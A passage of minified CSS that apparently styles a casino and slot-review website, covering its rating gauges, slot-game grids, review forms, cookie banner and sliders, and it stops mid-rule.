.c-brand-logo-wrap img{height:142px}.c-about-brand__bonus{padding:64px 64px 32px 64px}}.c-brand-grade__left{--bg-width: 288px;--rating: 0;--rating-num: 0;background-repeat:no-repeat;background-position:center;background-size:100%;position:relative;margin:0 auto;height:195px;width:var(--bg-width)}.c-brand-grade__left::before,.c-brand-grade__left::after{position:absolute}.c-brand-grade__left::before{background-repeat:no-repeat;background-position:top center;background-size:contain;content:"";top:72%;left:6px;rotate:340deg;transform-origin:right center;transform:rotate(calc(220 * var(--rating) / 100 * 1deg));height:10px;width:138px}.c-brand-grade__left::after{align-items:center;background-repeat:no-repeat;background-position:center;background-size:contain;content:var(--rating-num);display:flex;font-size:16px;font-weight:bold;justify-content:center;top:60%;left:0;right:0;margin:auto;height:48px;width:48px}.c-brand-grade.lazyloaded .c-brand-grade__left{background-image:url("../img/icons/brand/rating-bar.svg")}.c-brand-grade.lazyloaded .c-brand-grade__left::before{background-image:url(../img/icons/brand/rating-bar-arrow.svg);animation:tick 2s ease-in-out}.c-brand-grade.lazyloaded .c-brand-grade__left::after{background-image:url(../img/bg/rating-bg.svg)}.c-brand-grade__right{flex:1}.c-brand-grade__right .c-more-btn{margin:var(--gap-s) auto 0 auto;width:-moz-fit-content;width:fit-content}.c-brand-grade__item{--icon-color: var(--red-300);border-radius:var(--b-radius);box-shadow:var(--box-shadow-deafult);font-size:14px;font-weight:500;padding:8px 16px 8px 52px}.c-brand-grade__item-num:hover .c-brand-grade__item-hover{opacity:1;visibility:visible}.c-brand-grade__item-num{position:relative;width:-moz-fit-content;width:fit-content}.c-brand-grade__item-hover{background:#000;border-radius:var(--b-radius);color:#fff;position:absolute;padding:10px;opacity:0;right:-111px;visibility:hidden;transition:opacity .2s ease-in-out;bottom:calc(100% + 12px);min-width:249px;z-index:3}.c-brand-grade__item-hover::before{background:inherit;content:"";position:absolute;bottom:0;transform:translateY(7px) rotate(45deg);left:0;right:0;margin:0 auto;height:22px;width:22px;z-index:-1}.c-brand-grade__item.js-hidden{display:none}.c-brand-grade__item::before{position:absolute;top:0;bottom:0;left:16px;margin:auto 0}.c-brand-grade__item .o-icon-lazy__right::after{--icon-color: var(--contrast-grey);--icon-height: 16px}@media(min-width: 992px){.c-brand-grade{flex-direction:row;gap:clamp(var(--gap-m),5vw,60px)}.c-brand-grade__left{--bg-width: 488px;margin:initial;height:331px}.c-brand-grade__left::after{font-size:20px;height:66px;width:66px}.c-brand-grade__left::before{top:70%;left:12px;height:16px;width:232px}.c-brand-grade__item{padding:8px 16px 8px 60px;font-size:16px}}@keyframes tick{0%{transform:rotate(0deg)}50%{transform:rotate(0deg)}100%{transform:rotate(calc(220 * var(--rating) / 100 * 1deg))}}.c-brand-tabs{gap:clamp(var(--gap-sm),2vw,24px)}.c-brand-tabs-characteristics{gap:clamp(var(--gap-sm),2vw,18px)}.c-brand-tabs-characteristics:not(.js-active){display:none}.c-brand-tabs-characteristics__item{display:flex;flex-direction:column;gap:var(--gap-s);font-size:clamp(16px,2vw,18px);font-weight:500}.c-brand-tabs-characteristics__item .o-h3{font-size:clamp(18px,2vw,20px)}.c-brand-tabs-characteristics__item a{text-decoration:none}.c-brand-tabs-characteristics ul,.c-brand-tabs-characteristics__list{display:flex;flex-wrap:wrap;gap:var(--gap-s)}.c-brand-tabs-characteristics ul li,.c-brand-tabs-characteristics__list li{background:var(--red-100);border-radius:var(--b-radius);padding:8px;list-style:none}.c-brand-tabs-characteristics ul .o-lazy-icon__left,.c-brand-tabs-characteristics__list .o-lazy-icon__left{align-items:center}.c-anchors__list{padding-top:8px !important;padding-bottom:8px !important}.c-anchors__list::-webkit-scrollbar{height:5px}.c-anchors__list::-webkit-scrollbar-thumb{background:var(--grey_1);border-radius:var(--b-radius)}.c-anchors__list a{--icon-color: var(--red-300);align-items:center;background:var(--red-100);border-radius:40px;border:2px solid rgba(0,0,0,0);color:var(--red-300);gap:var(--gap-s);display:inline-flex;font-weight:bold;padding:11px 16px;text-decoration:none;transition:.2s ease-in-out;transition-property:background,color,border-color,box-shadow;white-space:nowrap}.c-anchors__list a::before{transition:.2s ease-in-out;transition-property:background-color}.c-anchors__list a:focus{background:var(--red-100);border-color:var(--red-300)}.c-anchors__list a:active{box-shadow:0px 0px 8px 0px var(--red-300)}.c-anchors__list a:hover,.c-anchors__list a:active{--icon-color: #fff;background:var(--red-300);color:#fff}.c-other-brands--alternatives{--scrollbar-size: 8px;padding-bottom:var(--scrollbar-size)}.c-other-brands__item{align-items:center;background:var(--red-100);border-radius:var(--b-radius);padding:16px;text-align:center;flex:1 0 20%;min-width:250px}.c-other-brands .c-play-btn,.c-other-brands .c-brand-logo-wrap,.c-other-brands__logo{width:100%}.c-other-brands__logo{display:block}.c-other-brands__name{color:var(--text-color);font-size:clamp(16px,2vw,20px);font-weight:bold;line-height:clamp(40px,5vw,45px)}.c-other-brands .c-play-btn{font-size:16px;font-weight:900;text-transform:uppercase;line-height:clamp(44px,5vw,54px)}@media(min-width: 992px){.c-other-brands{justify-content:flex-start}}@media(min-width: 1440px){.c-other-brands__item{flex-grow:1}}.c-other-items{gap:clamp(var(--gap-s),3vw,var(--gap-m))}.c-other-items__item{box-shadow:var(--box-shadow-deafult);border-radius:var(--b-radius);flex:1 0 30%;padding:16px;min-width:280px}.c-other-items__item a{color:var(--text-color);font-weight:bold;font-size:20px;text-decoration:none}.c-other-slots{display:flex;gap:10px;overflow:hidden;overflow-x:auto}.c-other-slots__item{background:#fff;color:#000;display:flex;gap:10px;height:90px;flex:0 0 270px;transition:all .2s ease-in-out;text-decoration:none;width:270px}.c-other-slots__item:hover{transform:scale(1.05)}.c-other-slots__logo-wrap img{-o-object-fit:cover;object-fit:cover;height:100%;width:128px}.c-other-slots__name{font-weight:600;white-space:nowrap;max-width:120px;overflow:hidden;text-overflow:ellipsis}.c-other-slots__rating{align-items:center;display:flex;gap:10px}.c-other-slots__rating svg{stroke:#f2ce82;height:14px}.c-other-slots__rating span{font-size:12px}.c-other-slots__info{display:flex;flex-direction:column;justify-content:center}@media(min-width: 992px){.c-other-slots{align-items:flex-end;flex-direction:column;overflow:initial}.c-other-slots__item{flex:initial}}.c-slots{--items-num: 2;--flexBasis: calc(100% / var(--items-num) - var(--gap-m));--img-size: 139px;--demo-width: 930px}.c-slots__item,.c-slots__item-img,.c-slots__item-overlay{border-radius:var(--b-radius)}.c-slots__item-img,.c-slots__item-overlay{aspect-ratio:1/1;height:auto;width:100%}.c-slots__item{position:relative;flex:1 0 var(--flexBasis);min-width:var(--img-size)}.c-slots__item:hover .c-slots__item-overlay{opacity:1;visibility:visible}.c-slots__item-overlay{background:rgba(0,0,0,.6);position:absolute;padding:0 clamp(8px,2vw,22px);top:0;left:0;opacity:0;visibility:hidden;transition:opacity .2s ease-in-out,visible .2s ease-in-out}.c-slots__item-overlay .c-demo-btn,.c-slots__item-overlay .c-play-btn{font-size:calc(var(--body-font) - 2px);line-height:clamp(38px,5vw,42px);white-space:nowrap;width:100%}.c-slots__item-overlay .c-play-btn{border:2px solid var(--red);font-weight:900;text-transform:uppercase}.c-slots__item-name{color:var(--text-color);display:inline-block;font-weight:bold;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%}.c-slots__demo{--padding-v: 28px;--padding-h: 16px;padding:var(--padding-v) var(--padding-h);margin:auto;max-width:var(--demo-width);width:100%}.c-slots__demo-container{background:var(--main-color);display:none;position:fixed;top:0;left:0;overflow-y:auto;transition:.2s ease-in-out;height:100dvh;width:100%;z-index:99}.c-slots__demo-container.js-active{display:flex}.c-slots__demo-controls{margin-left:auto}.c-slots__demo-close{margin-left:auto}.c-slots__demo-iframe{height:calc(100dvh - var(--padding-v)*2 - var(--gap-m)*2 - 38px - clamp(38px,5vw,57px));max-height:567px;width:100%}.c-slots__demo-play{font-size:clamp(16px,5vw,18px);max-width:360px;width:100%}@media(min-width: 768px){.c-slots{--items-num: 3}}@media(min-width: 992px){.c-slots{--demo-width: 1400px}.c-slots__demo-iframe{max-height:80dvh}.c-slots__demo-container{top:0;height:100dvh;z-index:99}}@media(min-width: 1024px){.c-slots{--items-num: 4;justify-content:flex-start}}.js-slots-tabs-item:not(.js-active){display:none}.c-steps-1,.c-steps-2,.c-steps-3{counter-reset:step;gap:25px}.c-steps-1{justify-content:center}.c-steps-2__item{display:grid}.c-steps-1__item,.c-steps-2__item{position:relative}.c-steps-1__item::before,.c-steps-2__item::before{align-items:center;display:flex;justify-content:center}.c-steps-1__item::before,.c-steps-2__item::before,.c-steps-3__item::before{counter-increment:step;content:counter(step);color:#fff;font-size:64px;font-weight:700;line-height:1}.c-steps-1__item{background:#eceeed;padding:57.5px 20px 37.5px;margin-top:37.5px}.c-steps-1__item::before{background:var(--red-color);left:0;margin:0 auto;position:absolute;right:0;padding:5px;top:0;transform:translateY(-50%);height:75px;width:75px}.c-steps-2__item::before{background:var(--main-color)}.c-steps-2__body{--padding: 15px;background:#eceeed;padding:var(--padding)}.c-steps-1__title,.c-steps-2__title{font-size:21px;font-weight:700}.c-steps-1__text,.c-steps-2__text{font-size:18px}.c-steps-3__item::before{color:var(--text-color)}@media(min-width: 768px){.c-steps-1{flex-direction:column}.c-steps-1__item{align-items:center;display:flex}.c-steps-1__item::before{top:0;bottom:0;margin:auto 0}.c-steps-1__item:not(:nth-child(2n)){margin:0 0 0 37.5px;padding:25px 50px 20px 87.5px}.c-steps-1__item:not(:nth-child(2n))::before{left:0;right:initial;transform:translateX(-50%)}.c-steps-1__item:nth-child(2n){margin:0 37.5px 0 0;padding:25px 87.5px 20px 50px}.c-steps-1__item:nth-child(2n)::before{left:initial;transform:translateX(50%)}.c-steps-2__item{grid-template-columns:70px 1fr}.c-steps-2__body{padding:25px 50px}.c-steps-3{max-width:760px}.c-steps-3__item{align-items:center;display:grid;grid-template-columns:200px auto 1fr;gap:30px}.c-steps-3__item::before{order:2;font-size:120px}.c-steps-3__text{order:3}}.c-algorithm{--icons-size: 66px;gap:5px;margin-top:calc(var(--icons-size)/2 + 30px)}.c-algorithm__item{position:relative;--padding: 15px;background:#eceeed;padding:var(--padding)}.c-algorithm__item::before{align-items:center;display:flex;justify-content:center}.c-algorithm__title{font-size:21px;font-weight:700}.c-algorithm__item{padding-top:calc(var(--icons-size)/2 + var(--padding));padding-bottom:calc(var(--icons-size)/2 + var(--padding))}.c-algorithm__item.lazyloaded::before{background-image:url(../img/icons/checked.svg)}.c-algorithm__item::before{background-color:#fff;background-size:26px;background-position:center;background-repeat:no-repeat;border-radius:50%;content:"";transform:translateY(-50%);top:0;left:0;right:0;margin:0 auto;position:absolute;height:var(--icons-size);width:var(--icons-size)}.c-algorithm__body{gap:10px}.c-algorithm__title{margin-bottom:5px}@media(min-width: 768px){.c-algorithm__item{padding:25px 50px}.c-algorithm{--icons-size: 100px;gap:10px;margin-top:50px;margin-bottom:25px}.c-algorithm__item{--padding: 25px;display:grid;padding-left:calc(var(--icons-size)/2 + var(--padding));margin-left:calc(var(--icons-size)/2);min-height:var(--icons-size)}.c-algorithm__item::before{background-size:40px;right:initial;bottom:0;margin:auto 0;transform:translateY(0%) translateX(-50%)}}@media(min-width: 992px){.c-algorithm__item{align-items:center;display:flex;gap:15px}.c-algorithm__body{flex:1 0 20%}.c-algorithm__title{margin:0;flex:1 0 160px;max-width:200px}}.o-author-row{font-size:14px;font-weight:500}.o-author-name__wrapper{position:relative}.o-author-name__wrapper:hover .o-author__hover{display:flex;opacity:1}.o-author__hover{background:#fff;border-radius:var(--b-radius);box-shadow:var(--box-shadow-deafult);display:none;flex-wrap:wrap;position:absolute;padding:16px;min-width:260px;left:-42px;top:42px;opacity:0;transition:opacity .2s ease-in-out;margin:0 auto;z-index:20}.o-author__hover-left{flex:0 0 48px}.o-author__hover-right{flex:1 0 40%}.o-author__hover-right .c-socials-list{--icon-size: 28px;gap:8px;justify-content:flex-start}.o-author__hover-bottom{flex:1 0 100%}.o-author__hover-bottom a{text-decoration:underline}.o-author__hover-name{font-weight:bold;font-size:18px}.o-author__hover .c-socials-list{margin-top:4px}.o-author__hover::after,.o-author__hover::before{content:"";display:block;top:0;transform:translateY(-90%);left:0;position:absolute;height:26px}.o-author__hover::after{width:100%}.o-author__hover::before{background:#fff;clip-path:polygon(50% 0%, 0% 100%, 100% 100%);right:0;margin:0 auto;width:35px}.o-author-name{color:var(--contrast-grey);font-weight:bold}.c-quote{box-shadow:var(--box-shadow-deafult);border-radius:var(--b-radius);padding:clamp(16px,2vw,32px) clamp(16px,2vw,24px)}.c-quote .c-socials-list{--icon-size: 30px;row-gap:var(--gap-s)}.c-quote__job{gap:var(--gap-ss);font-size:14px;font-weight:500}.c-quote__job a{color:var(--text-color);font-weight:bold;font-size:16px}.c-quote__top{flex:0 0 200px}.c-quote__text{flex:1 0 60%}.c-quote-brick__content{font-style:italic;font-weight:550}.c-quote-brick__end{font-size:clamp(14px,3vw,16px);font-weight:500;gap:4px}.c-quote-brick__end-author{font-style:italic}.c-quote-brick.lazyloaded::before{background-image:url(../img/icons/quote.svg)}.c-email-sub{background:var(--red-100);border-radius:calc(var(--b-radius)*2);padding:var(--content-inner)}.c-email-sub__form.lazyloaded::after{background-image:url("../img/icons/email-icon.png")}.c-email-sub__form::after{background-repeat:no-repeat;background-position:center;background-size:contain;content:"";display:block;order:-1;height:241px;width:256px}.c-email-sub__top,.c-email-sub__success{gap:calc(var(--gap-s)/2)}.c-email-sub__top{order:-2}.c-email-sub__desc{font-weight:550}.c-email-sub__input{background:#fff;box-shadow:var(--box-shadow-deafult);border-radius:40px;min-height:54px;padding:16px}.c-email-sub__input::-moz-placeholder{color:#000;font-weight:500}.c-email-sub__input,.c-email-sub__input::placeholder{color:#000;font-weight:500}@media(min-width: 768px){.c-email-sub{padding:24px}.c-email-sub__form{display:grid;row-gap:var(--gap-l);-moz-column-gap:calc(var(--gap-m)*2);column-gap:calc(var(--gap-m)*2);justify-content:space-between}.c-email-sub__form::after{grid-column:2/3;grid-row:1/span 4}.c-email-sub__top{grid-row:2/3}.c-email-sub__success{grid-row:2/4}.c-email-sub__input-group{grid-row:3/4}.c-email-sub__success{gap:var(--gap-s)}.c-email-sub__success .o-reload-btn{margin-top:var(--gap-m)}}@media(min-width: 1200px){.c-email-sub{padding:24px 51px}.c-email-sub__input-group{position:relative}.c-email-sub__input-group .c-send-btn{position:absolute;right:6px;top:6px;bottom:6px;margin:auto 0;min-width:150px}}.c-cookie-policy{position:fixed;transition:scale .2s ease-in-out;left:0;right:0;bottom:0;margin:0 auto;pointer-events:none;width:100%;z-index:16}.c-cookie-policy:not(.js-active){display:none}.c-cookie-policy.js-active.js-collapsed .c-cookie-policy__body{transform:translateY(0) scaleY(1);pointer-events:initial}.c-cookie-policy__body{border-top-right-radius:var(--b-radius);color:#fff;font-size:clamp(14px,2vw,18px);font-weight:500;padding:clamp(18px,2vw,32px) clamp(16px,2vw,24px);transform:translateY(-50%) scaleY(0);transition:transform .2s ease-in-out}.c-cookie-policy__toggle-btn,.c-cookie-policy__body{background:color-mix(in srgb, var(--main-color) 95%, transparent)}.c-cookie-policy__toggle-btn{background-size:32px;border-radius:0 var(--b-radius) var(--b-radius) 0;position:absolute;pointer-events:initial;top:0;left:0;transform:translateY(-100%);transition:border-radius .2s ease-in-out;height:48px;width:48px}.c-cookie-policy__toggle-btn.js-active{border-bottom-right-radius:unset}.c-cookie-policy__toggle-btn,.c-cookie-policy__title::after{background-image:url(../img/icons/cookies.svg);background-repeat:no-repeat;background-position:center}.c-cookie-policy__title::after{background-size:contain;content:"";display:block;flex-basis:clamp(22px,5vw,32px);height:clamp(22px,5vw,32px);width:clamp(22px,5vw,32px)}.c-cookie-policy a{color:#fff}.c-cookie-policy__accept-btn{background:none;font-size:var(--body-font);margin-top:var(--gap-s)}@media(min-width: 768px){.c-cookie-policy{left:40px;right:initial;bottom:40px;margin:inherit;max-width:552px}.c-cookie-policy__body{border-radius:0 var(--b-radius) var(--b-radius) var(--b-radius)}.c-cookie-policy__toggle-btn{border-radius:var(--b-radius)}.c-cookie-policy__toggle-btn.js-active{border-bottom-left-radius:unset}}.c-map{--b-radius: 50px;--map-heigth: 390px;--close-icon-size: 40px;--tab-width: 50px;position:relative}.c-map__tabs{--scrollbar-size: 0.3em;--scrollbar-color: var(--main-color);background:var(--green-color);border-radius:var(--b-radius) 0 0 var(--b-radius);position:absolute;padding:50px 0;gap:15px;top:0;left:0;transition:.3s ease-in-out;overflow-y:auto;height:var(--map-heigth);width:var(--tab-width);z-index:1}.c-map__tab{cursor:pointer;position:relative}.c-map__tab-btn{align-items:center;display:flex;border-radius:10px;justify-content:center;transition:.3s ease-in-out;height:36px;width:var(--tab-width)}.c-map__tab-btn.o-active{background-color:var(--main-color);border-radius:10px 0 0 10px}.c-map__tab-btn.o-active .c-map__pin{fill:#fff}.c-map__pin{fill:var(--main-color)}.c-map__window{--scrollbar-color: #fff;background:var(--main-color);border-radius:0 var(--b-radius) var(--b-radius) 0;direction:rtl;font-size:16px;position:absolute;padding:20px 15px;gap:15px;top:0;left:var(--tab-width);text-align:center;max-height:var(--map-heigth);opacity:0;transition:.3s cubic-bezier(0, -0.11, 0.3, 0.86);visibility:hidden;overflow-y:auto;height:100%;max-width:230px;width:calc(100% - var(--tab-width) - var(--close-icon-size));z-index:1}.c-map__window *{color:#fff;direction:ltr}.c-map__window a{text-decoration:underline}.c-map__window.o-active{opacity:1;visibility:visible}.c-map__img{--b-radius: 40px;border-radius:0 var(--b-radius) 0 var(--b-radius);-o-object-fit:cover;object-fit:cover;max-height:100px;height:auto;width:100%}.c-map__title{font-weight:bold}.c-map__iframe{display:none;border:0;border-radius:var(--b-radius);height:var(--map-heigth);padding-left:var(--tab-width)}.c-map__iframe.o-active{display:block}.c-history-slider{border-bottom:2px solid var(--border-color);padding-bottom:10px;gap:10px}.c-history-slider__tabs{position:relative;overflow-x:hidden}.c-history-slider__tabs::before{background:var(--border-color);content:"";position:absolute;left:0;top:0;bottom:0;margin:auto 0;height:3px;width:100%}.c-history-slider__tabs-scroller{display:flex;gap:30px;padding:0 30px;transition:transform .2s ease-in-out}.c-history-slider__tab{cursor:pointer;flex:0 0 40px;position:relative;margin:0 auto;height:40px;z-index:1}.c-history-slider__tab::before{background:var(--main-color);content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;scale:.7;transition:.2s ease-in-out;height:100%;width:100%}.c-history-slider__tab.o-active::before{scale:1}.c-history-slider-arrows{justify-content:space-between;gap:30px;padding:0 30px}.c-history-slider-arrows.lazyloaded .c-history-slider-arrow{background-image:url(../img/icons/down-arrow.svg)}.c-history-slider-arrow{background-repeat:no-repeat;background-size:20px;background-position:center;cursor:pointer;height:40px;width:40px}.c-history-slider-arrow:first-child{transform:rotate(90deg)}.c-history-slider-arrow:last-child{transform:rotate(-90deg)}.c-history-slider-arrow.disabled{opacity:.25;pointer-events:none}.c-history-slider__year{font-size:32px;text-align:center;position:relative}.c-history-slider__year::before{color:var(--yellow-color);content:"/";font-size:40px;font-weight:700;line-height:1.8}.c-history-slider__wrapper{overflow-x:hidden}.c-history-slider__body{display:flex;cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.c-history-slider__item{align-items:center;display:flex;flex:1 0 100%;flex-direction:column;position:relative}.c-history-slider__text{font-size:16px;gap:10px}@media(min-width: 768px){.c-history-slider{--arrow-size: 64px;position:relative}.c-history-slider__item{padding:0 calc(var(--arrow-size) + 30px)}.c-history-slider-arrow{background-color:var(--main-color);border-radius:50%;position:absolute;top:0;bottom:0;margin:auto 0;height:var(--arrow-size);width:var(--arrow-size)}.c-history-slider-arrow.prev{left:0}.c-history-slider-arrow.next{right:0}}@media(min-width: 992px){.c-history-slider__item{gap:20px}}.grab{cursor:grab}.grabbing{cursor:grabbing}.c-tabs{overflow:hidden}.c-tabs__text{gap:8px}.c-tabs__item{--scrollbar-color: var(--main-color);--scrollbar-size: 8px;background:var(--main-color);color:#fff;flex:1 0 538px;-webkit-user-select:none;-moz-user-select:none;user-select:none;padding:20px 10px;max-height:350px}.c-tabs__item-title{align-items:center;display:grid;font-weight:bold;grid-template-columns:auto 1fr;gap:8px;margin-bottom:30px;position:relative}.c-tabs__item-title::before{font-size:120px;line-height:1}.c-tabs__btns-wrap{position:relative}.c-tabs__btns-wrap::before{background:var(--border-color);content:"";position:absolute;left:0;top:0;bottom:0;margin:auto 0;height:3px;width:100%}.c-tabs__btns{--btn-size: 50px;--scrollbar-size: 5px;gap:25px;margin-top:25px;padding-bottom:var(--scrollbar-size);transition:.2s ease-in-out}.c-tabs__btns::-webkit-scrollbar{height:var(--scrollbar-size)}.c-tabs__btn{background:var(--main-color);color:#fff;flex:1 0 var(--btn-size);height:var(--btn-size);max-width:var(--btn-size);margin:0 auto;z-index:1}.c-tabs__btn:not(.o-active)::before{opacity:.5}.c-tabs__btn::before{font-size:40px;font-weight:bold;line-height:1}.c-tabs__text,.c-tabs__btns{counter-reset:counter}.c-tabs__item-title::before,.c-tabs__btn::before{counter-increment:counter;content:counter(counter)}.c-tabs-2__btns{gap:10px;overflow-x:auto;overflow-y:hidden}.c-tabs-2__btn{--line-height: 15px;--line-color: #d0d0d0;cursor:pointer;font-size:16px;font-weight:bold;margin-top:20px;flex:1 0 150px;position:relative;min-height:40px}.c-tabs-2__btn.o-active{--line-color: var(--main-color)}.c-tabs-2__btn::before{background:var(--line-color);border-radius:5px;content:"";display:block;position:absolute;top:0;transform:translateY(calc(-1 * var(--line-height) - 5px));transition:background .2s ease-in-out;left:0;height:var(--line-height);width:100%}.c-tabs-2__item:not(.o-active){display:none}.c-tabs-2__text{background:var(--main-color);color:#fff;margin-top:30px;padding:20px var(--content-inner)}.c-tabs-2__text ol:not([class]) li::before,.c-tabs-2__text ol:not([class]) li::after,.c-tabs-2__text h2::first-letter{color:var(--main-color)}.c-tabs-2__text ul:not([class]) li::before{background:var(--main-color)}@media(min-width: 768px){.c-tabs__item{padding:20px var(--content-inner);max-height:538px}.c-tabs__item-title{gap:15px}.c-tabs__btn{--btn-size: 75px}.c-tabs__btn::before{font-size:45px}}.c-awards__wrap{--back-icon-size: 100px;--front-icon-size: 78px;--item-padding: 15px}.c-awards__bg{background-repeat:no-repeat;background-size:cover;transform:translateX(calc(-1 * var(--content-inner)));position:relative;height:500px;width:100vw;max-width:initial}.c-awards__bg::before{background:rgba(0,0,0,.422);content:"";position:absolute;left:0;top:0;height:100%;width:100%}.c-awards__bg.lazyloaded{background-image:var(--bg)}.c-awards{gap:50px;margin:0 auto}.c-awards__item{position:relative;padding:calc(var(--back-icon-size)/2 + var(--item-padding)) var(--item-padding) var(--item-padding) var(--item-padding);max-width:280px}.c-awards__item:nth-child(n+2){margin-top:calc(var(--back-icon-size)/2)}.c-awards__item.lazyloaded::before{background-image:url(../img/icons/cup.svg)}.c-awards__item::before{background-color:var(--main-color);background-repeat:no-repeat;background-size:40px;background-position:center;height:var(--front-icon-size);width:var(--front-icon-size);z-index:2}.c-awards__item::after{background:#fff;box-shadow:0 0 10px var(--main-color);height:var(--back-icon-size);width:var(--back-icon-size);z-index:1}.c-awards__item::before,.c-awards__item::after{border-radius:50%;content:"";position:absolute;left:0;right:0;top:0;transform:translateY(-50%);margin:0 auto}.c-awards__title{font-size:var(--h3-font);font-weight:bold;margin-bottom:10px}.c-awards__body{gap:10px}@media(min-width: 768px){.c-awards{display:grid;grid-template-columns:repeat(2, 280px);justify-content:center}.c-awards__item{width:100%}.c-awards__item:nth-child(n+2){margin-top:initial}.c-awards__item:nth-child(n+3){margin-top:calc(var(--back-icon-size)/2)}}@media(min-width: 992px){.c-awards__wrap{position:relative}.c-awards__bg{background-size:contain;background-position:center;transform:initial;position:absolute;top:0;height:100%;width:100%}.c-awards{background:#fff;display:flex;gap:20px;position:relative;max-width:567px;margin:0 0 0 auto}.c-awards__item{padding:var(--item-padding) 0 var(--item-padding) calc(var(--back-icon-size)/2 + var(--item-padding));max-width:initial}.c-awards__item::before,.c-awards__item::after{bottom:0;right:initial;left:0;margin:auto 0;transform:translateX(-50%)}}.c-bg-img{position:relative;min-height:var(--height);min-width:var(--width);--pt: 30px;--pl: 30px;--pr: 30px;--pb: 30px;--bg-h: 100%;--bg-w: 100%}.c-bg-img.top{padding-top:var(--pt)}.c-bg-img.top::after{top:0}.c-bg-img.left{padding-left:var(--pl)}.c-bg-img.left::after{left:0}.c-bg-img.right{padding-right:var(--pr)}.c-bg-img.right::after{right:0}.c-bg-img.bottom{padding-bottom:var(--pb)}.c-bg-img.bottom::after{bottom:0}.c-bg-img.png{--padding: 20px}.c-bg-img.png img{background:var(--main-color);-o-object-fit:contain;object-fit:contain;padding:var(--padding)}.c-bg-img.cover img{-o-object-fit:cover;object-fit:cover}.c-bg-img::after{background:var(--main-color);background:var(--gradient);content:"";position:absolute;height:var(--bg-h);width:var(--bg-w);z-index:-1}.c-bg-img img{margin:auto}.c-form{box-shadow:var(--box-shadow-deafult);border-radius:var(--b-radius);padding:16px;gap:calc(var(--gap-s))}.c-form:not(.js-sended) .c-form__succeeded{display:none}.c-form__succeeded{background:#fff;border-radius:var(--b-radius);padding:24px 2em 32px 2em}.c-form__succeeded .o-h2+p{color:var(--contrast-grey);font-weight:500}.c-form__succeeded.lazyloaded::before{background-image:url(../img/icons/reviews/sended.svg)}.c-form__succeeded::before{background-repeat:no-repeat;background-size:contain;background-position:center;content:"";display:block;margin-bottom:var(--gap-s);height:141px;width:141px}.c-form__succeeded .o-link{text-decoration:underline;font-weight:500}@media(min-width: 768px){.c-form__succeeded::before{margin-bottom:var(--gap-m)}}.c-form__rating{position:relative}.c-form__rating::before{content:var(--label);color:var(--grey-text);display:block;flex:1 0 100%;font-size:16px;font-weight:550;text-align:center}.c-form__rating.js-error::before{color:var(--red)}.c-form__rating.js-error .c-form__rating-star{background-color:var(--red)}.c-form__rating.lazyloaded .c-form__rating-star{-webkit-mask-image:url(../img/icons/reviews/star.svg);mask-image:url(../img/icons/reviews/star.svg)}.c-form__rating-item{position:relative}.c-form__rating input[type=radio]{opacity:0;position:absolute;top:0;z-index:1}input[type=radio].js-active+.c-form__rating-star{background-color:var(--yellow)}.c-form__rating-star,.c-form__rating-item,.c-form__rating input[type=radio]{height:32px;width:32px}.c-form__rating-star{background-color:var(--u-grey_1);display:block;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;transition:.2s ease-in-out}.c-form__group{position:relative}.c-form__group label{color:var(--grey-text);font-size:14px;font-weight:500;position:absolute;pointer-events:none;top:12px;transition:top .2s ease-in-out;left:16px;line-height:23px;margin:0;height:-moz-fit-content;height:fit-content}.c-form input,.c-form textarea{border:1px solid var(--u-grey_1);border-radius:var(--b-radius);padding:12px 16px;line-height:1;transition:margin-top .2s ease-in-out;position:relative;width:100%}.c-form input:focus,.c-form input.js-valid,.c-form input.js-error,.c-form textarea:focus,.c-form textarea.js-valid,.c-form textarea.js-error{margin-top:12px}.c-form input:focus+label,.c-form input.js-valid+label,.c-form input.js-error+label,.c-form textarea:focus+label,.c-form textarea.js-valid+label,.c-form textarea.js-error+label{background:#fff;top:0px;padding:0 2px}.c-form input:focus,.c-form textarea:focus{border-color:var(--u-grey_1) !important}.c-form input:focus+label,.c-form textarea:focus+label{color:var(--grey-text)}.c-form input.js-valid,.c-form textarea.js-valid{border-color:var(--red-300) !important}.c-form input.js-valid+label,.c-form textarea.js-valid+label{color:var(--red-300)}.c-form input.js-error,.c-form textarea.js-error{background-image:url(../img/icons/reviews/error-icon.svg);background-repeat:no-repeat;background-position:right 16px top 12px;background-size:18px;border-color:var(--red)}.c-form input.js-error::-moz-placeholder, .c-form textarea.js-error::-moz-placeholder{color:var(--red)}.c-form input.js-error::placeholder,.c-form textarea.js-error::placeholder{color:var(--red)}.c-form input.js-error+label,.c-form textarea.js-error+label{color:var(--red)}.c-form textarea{min-height:clamp(134px,14vw,155px);resize:none}.c-reviews__container{border-top:1px solid var(--grey_1);display:flex;flex-wrap:wrap;gap:var(--gap-m) var(--gap-l);margin-top:clamp(16px,2vw,24px);padding-top:clamp(16px,2vw,24px)}.c-reviews__average-rating{gap:clamp(var(--gap-s)*1.5,2vw,var(--gap-m));margin-top:clamp(16px,2vw,24px)}.c-reviews__average-rating-num{font-size:clamp(40px,6vw,52px);font-weight:900;line-height:1}.c-reviews__average-rating .o-rating-stars{--height: 24px}.c-reviews,.c-reviews__form{flex:1;height:-moz-fit-content;height:fit-content}.c-reviews__form{flex-basis:380px}.c-reviews{flex-basis:340px}.c-reviews>.c-reviews__item{box-shadow:var(--box-shadow-deafult);padding:16px clamp(16px,2vw,24px)}.c-reviews__item{align-items:flex-start;border-radius:var(--b-radius);gap:8px;flex:1 0 400px;font-size:14px;height:-moz-fit-content;height:fit-content;max-width:100%}.c-reviews__item .c-reviews__item{padding-left:8px;flex:initial;margin-top:var(--gap-s)}.c-reviews__item .c-reviews__item__item:not(.js-showed-replies) .c-reviews__item .c-reviews__item__item{display:none}.c-reviews__group{gap:calc(var(--gap-s)/2) var(--gap-m);width:100%}.c-reviews__name{font-size:16px}.c-reviews__date{color:var(--contrast-grey);font-size:14px;margin-left:auto}.c-reviews__reply-to{flex:1 0 100%}.c-reviews__reply-to span{font-size:16px}.c-reviews__reply-btn,.c-reviews__show-reply-btn{font-size:16px;font-weight:bold}.c-reviews__reply-btn{color:var(--grey-text);justify-content:flex-start}.c-reviews__show-reply-btn{--icon: url(../img/icons/reviews/reviews-arrow.svg);--icon-color: var(--red);color:var(--red);justify-content:space-between;margin-top:var(--gap-s)}.c-reviews__show-reply-btn::after{transition:.2s 